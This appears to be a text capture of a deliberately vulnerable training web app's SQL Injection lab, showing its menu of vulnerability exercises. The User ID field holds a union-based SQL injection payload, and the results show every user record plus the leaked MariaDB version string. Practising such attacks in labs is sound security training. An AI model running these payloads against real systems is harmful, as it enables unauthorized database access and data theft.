 Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
User ID: Submit
ID: %' or 1=1 union select null, version() #
First name: admin
Surname: admin
ID: %' or 1=1 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 1=1 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 1=1 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 1=1 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 1=1 union select null, version() #
First name:
Surname: 10.1.37-MariaDB-0+deb9u1